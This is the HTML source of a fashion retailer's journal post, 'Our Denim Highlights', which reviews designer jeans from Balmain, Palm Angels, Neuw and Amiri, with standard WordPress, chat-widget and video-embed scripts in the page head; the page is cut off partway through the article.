

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/journal/our-denim-highlights/
body_size: 26997
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Our Denim Highlights | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,886] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.com/#organization","url":"https://splyxp.com/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.com/#website","url":"https://splyxp.com/","name":"SPLY","publisher":{"@id":"https://splyxp.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.com/journal/our-denim-highlights/#webpage","url":"https://splyxp.com/journal/our-denim-highlights/","inLanguage":"en-US","name":"Our Denim Highlights","isPartOf":{"@id":"https://splyxp.com/#website"},"breadcrumb":{"@id":"https://splyxp.com/journal/our-denim-highlights/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://splyxp.com/journal/our-denim-highlights/#primaryimage","url":"https://splyxp.com/wp-content/uploads/2020/10/denim.jpg","width":1200,"height":800},"primaryImageOfPage":{"@id":"https://splyxp.com/journal/our-denim-highlights/#primaryimage"},"datePublished":"2020-10-14T09:49:19+00:00","dateModified":"2021-04-08T13:06:32+00:00","description":"Most of us have folded and packed away our cherished denim jeans and jackets, faced with the sobering acknowledgement that they just aren’t that practical for quarantining in."},{"@type":"Article","@id":"https://splyxp.com/journal/our-denim-highlights/#article","isPartOf":{"@id":"https://splyxp.com/journal/our-denim-highlights/#webpage"},"author":{"@id":"https://splyxp.com/author/zoofashion/#author"},"headline":"Our Denim Highlights","datePublished":"2020-10-14T09:49:19+00:00","dateModified":"2021-04-08T13:06:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://splyxp.com/journal/our-denim-highlights/#webpage"},"publisher":{"@id":"https://splyxp.com/#organization"},"articleSection":"Journal","image":{"@type":"ImageObject","@id":"https://splyxp.com/journal/our-denim-highlights/#primaryimage","url":"https://splyxp.com/wp-content/uploads/2020/10/denim.jpg","width":1200,"height":800}},{"@type":"Person","@id":"https://splyxp.com/author/zoofashion/#author","name":"Zoo Fashion","sameAs":[],"image":{"@type":"ImageObject","@id":"https://splyxp.com/#personlogo","url":"https://secure.gravatar.com/avatar/43739cd0e50b6b073395004860112530?s=96&d=mm&r=g","width":96,"height":96,"caption":"Zoo Fashion"}},{"@type":"BreadcrumbList","@id":"https://splyxp.com/journal/our-denim-highlights/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.com/","url":"https://splyxp.com/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.com/journal/our-denim-highlights/","url":"https://splyxp.com/journal/our-denim-highlights/","name":"Our Denim Highlights"}}]}]}</script>
<link rel="canonical" href="https://splyxp.com/journal/our-denim-highlights/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/posts/22722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=22722' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fjournal%2Four-denim-highlights%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fjournal%2Four-denim-highlights%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="post-template-default single single-post postid-22722 single-format-standard theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
			<style type="text/css">
	.share-my-story-btn {
		margin-top: 0px;
	}
</style>
<div id="post-22722" class="post-22722 post type-post status-publish format-standard has-post-thumbnail hentry category-journal">
	<div class="post-detail-head">
		<h1 class="entry-title">Our Denim Highlights</h1>	</div>
		<div class="splyrss-owner" style="padding-top: 0px; width: 70%; display: inline-block;">
		<span class="splyrss-avatar">
			<a href="/splyrs/zoofashion"><img src="//splyxp.net/wp-content/uploads/2020/09/cropped-zoo-fashions-vendor-1.jpg" />
			</a>
		</span>
		<div class="splyrss-date-name">
			<span class="splyrss-owner-name">Zoo Fashion</span>
			<span class="entry-date">October 14, 2020</span>
		</div>
	</div>
	<style type="text/css">
	.splyrss-owner{
		display: inline-block;
		width: 70%;
	}
</style>
<div class=" share-my-story-btn"><a href="javascript:void(0);"><i class="fa fa-share" aria-hidden="true"></i> Share</a>  <div class="event-share__tooltip" style="display: none;">

		<input type="hidden" id="full_uri" value="https://splyxp.com/journal/our-denim-highlights/">
	<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/journal/our-denim-highlights/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
	<a href="https://twitter.com/share?url=https://splyxp.com/journal/our-denim-highlights/&amp;text=Our Denim Highlights" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
	<a href="whatsapp://send?text=Our Denim Highlights - https://splyxp.com/journal/our-denim-highlights/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
	<a href="mailto:?subject=Our Denim Highlights&amp;body=Our Denim Highlights - https://splyxp.com/journal/our-denim-highlights/"
		title="Share by Email">
		<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
	</a>

</div></div>

	<img src="https://splyxp.net/wp-content/uploads/2020/10/denim.jpg" style="width:100%" />
	<div class="entry-content">

				<p>Most of us have folded and packed away our cherished denim jeans and jackets, faced with the sobering acknowledgement that they just aren’t that practical for quarantining in. So we’ve swapped skinny jeans for baggy sweats as we adjust to life on the inside, so to speak&#8230;</p>
<p>But as the lockdown slowly begins to lift across the UK and the rest of the world, more of us are starting to venture back into the great outdoors. So what better time to rekindle our love affair with this most fundamental of wardrobe essentials? In our latest feature, we explore some of our denim favourites from the season.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/10/denim-2.jpg" alt="Denim" /></p>
<p><strong>Balmain Blue Ribbed Panel Light Destroyed Slim Biker Jeans</strong></p>
<p>Its no fashion insider’s secret that the biker jean is one of the pillars of Balmain’s menswear empire. And little doubt why. During his tenure at the label, Olivier Rousteing has refreshed and refined a classic style, updating it with a certain masculine expression and nuance. Our featured pair adheres to that template, with its contrasting, ribbed black leather knee inserts serving as the garment’s defining characteristic. The embossed ‘B’ logo at the rear is the reassuring trademark of Balmain’s unmistakable dedication to quality.</p>
<p>Again, its feature-heavy design aesthetic is no compromise for its wearability. These jeans are designed for a close fit but allow for a surprising degree of stretch and breathability. Try them out with Balmain’s graphic print logo t-shirt &amp; Christian Louboutin’s Lou Spikes Orlato trainers.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/10/Palm_Angels_Denim_2_6e510fbf-0012-472e-952a-19be01b848d0.jpg" alt="Palm Angels Blue Sacred Heart Print Straight-Leg Jeans" /></p>
<p><strong>Palm Angels Blue Sacred Heart Print Straight-Leg Jeans</strong></p>
<p>The fiery, pierced ‘Sacred Heart’ is very much the heartbeat of Palm Angels’ SS20 showcase. As the undisputed centrepiece of this garment, the graphic daringly juxtaposes the otherwise pacific aesthetic, with its cool blue colour tones and relaxed shape. These jeans very much represent the statement-making, rebellious attitude of the label.</p>
<p>When combined with Palm Angels’ accompanying denim jacket, you have a classic, off-duty style which has been emboldened by the fiery passion of Francesco Ragazzi.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/10/Capture.png" alt="" /></p>
<p><strong>Neuw Iggy Skinny Zero Tom Jeans</strong></p>
<p>When it comes to Neuw, the mantra is simple: quality, accessibility and wearability. It’s one that is maintained diligently throughout and as such, it’s no mean feat to pick a favourite from our extensive selection. We’ve finally agreed on this pair in their classic ‘Iggy Skinny’ cut because they perhaps most faithfully embody the essential properties of the label. Crafted from a stretch-cotton denim blend, they feature a generous amount of give, making them incredibly comfortable to wear. We’ve even found that lounging around the house or working at a desk for hours at a time in these jeans (usually a well-known taboo for denim) makes for an unusually comfortable experience.</p>
<p>Neuw’s Zero Tom model is also adaptable to almost any environment with its minimalist feature set and easy blue colour tones. Style yours with a simple white t-shirt and a pair of low tops for a chic spring-summer look.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/10/Amiri_Denim_3_d5fd75a9-f7c5-4ed1-af48-37696ec17b95.jpg" alt="" /></p>
<p><strong>Amiri Suede MX1 Sky Indigo Distressed Skinny Jeans</strong></p>
<p>The latest iteration of their classic MX1 silhouette, Amiri’s ‘Suede MX1’ has been updated with hand-pleated suede leather moto patches, greatly amplifying the luxurious appeal of a bona fide fan favourite. The meticulous craftsmanship is immediately apparent in this style, which has been fashioned from the finest Italian denim and distressed by hand throughout.</p>
<p>But what is arguably most appealing from a wearer’s perspective, is the flexibility of the denim fabric, which features the perfect amount of elasticity to mould itself effortlessly to the wearer’s shape. Pair these with Amiri’s Peace Butterfly sweatshirt and Saint Laurent’s Caleb boots for an alt rock-inspired vibe.</p>
